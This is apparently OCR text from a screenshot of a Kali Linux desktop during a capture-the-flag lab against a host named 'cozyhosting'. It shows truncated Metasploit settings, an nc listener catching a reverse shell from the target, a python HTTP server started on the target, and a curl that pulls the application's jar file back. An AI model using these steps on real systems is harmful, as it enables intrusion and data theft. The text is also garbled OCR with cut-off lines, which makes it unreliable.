 1 2 3 4
6
2
10.10.14.7
13:31
/etc/hosts - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
zyhm@kali: ~
文件 动作 编辑 查看 帮助
Name Current Setting Required Description
Payload opti
Name Cu
LHOST
LPORT 444
Exploit targ
Id Name
-- ----
0 Wildc
View the full
msf6 exploit
lhost => 10.1
msf6 exploit
lport => 444
msf6 exploit
zyhm@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~/桌面]
└─$ curl 10.10.11.230:7978/cloudhosting-0.0.1.jar --output 1.jar
% Total % Received % Xferd Average Speed Time Time Time Curre
nt
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 57.4M 0 98550 0 0 67398 0 0:14:54 0:00:01 0:14:53 6736
1 57.4M 1 867k 0 0 390k 0 0:02:30 0:00:02 0:02:28 390
8 57.4M 8 5138k 0 0 1595k 0 0:00:36 0:00:03 0:00:33 1594
16 57.4M 16 9740k 0 0 2306k 0 0:00:25 0:00:04 0:00:21 2306
24 57.4M 24 13.9M 0 0 2746k 0 0:00:21 0:00:05 0:00:16 2884
32 57.4M 32 18.4M 0 0 3042k 0 0:00:19 0:00:06 0:00:13 3956
39 57.4M 39 22.9M 0 0 3259k 0 0:00:18 0:00:07 0:00:11 4533
47 57.4M 47 27.4M 0 0 3422k 0 0:00:17 0:00:08 0:00:09 4600
55 57.4M 55 31.9M 0 0 3550k 0 0:00:16 0:00:09 0:00:07 4599
63 57.4M 63 36.4M 0 0 3653k 0 0:00:16 0:00:10 0:00:06 4600
68 57.4M 68 39.4M 0 0 3597k 0 0:00:16 0:00:11 0:00:05 4289
77 57.4M 77 44.5M 0 0 3729k 0 0:00:15 0:00:12 0:00:03 4409
85 57.4M 85 48.8M 0 0 3786k 0 0:00:15 0:00:13 0:00:02 4384
92 57.4M 92 53.3M 0 0 3843k 0 0:00:15 0:00:14 0:00:01 4385
99 57.4M 99 57.4M 0 0 3861k 0 0:00:15 0:00:15 --:--:-- 4287
100 57.4M 100 57.4M 0 0 3862k 0 0:00:15 0:00:15 --:--:-- 4604
k
┌──(zyhm㉿kali)-[~/桌面]
└─$
zyhm@kali: ~
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~]
└─$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.230] 41094
bash: cannot set terminal process group (1063): Inappropriate ioctl for devic
e
bash: no job control in this shell
app@cozyhosting:/app$ python3 -m http.server 7978
python3 -m http.server 7978
10.10.14.7 - - [15/Oct/2023 05:29:21] "GET /cloudhosting-0.0.1.jar HTTP/1.1"
200 -
----------------------------------------
Exception occurred during processing of request from ('10.10.14.7', 41514)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_th
read
self.finish_request(request, client_address)
File "/usr/lib/python3.10/http/server.py", line 1304, in finish_request
self.RequestHandlerClass(request, client_address, self,
File "/usr/lib/python3.10/http/server.py", line 668, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
self.handle()
File "/usr/lib/python3.10/http/server.py", line 433, in handle
self.handle_one_request()
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.230] 45560
id
uid=1001(app) gid=1001(app) groups=1001(ap
script /dev/null -c bash
Script started, output log file is '/dev/n
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$
Clash for W...
ARL-Finger...
bt-uninstall...
competitiv...
fuzzDicts-...
fuzzDicts-...
0.3
K/s
0.1
K/s
CPU
4%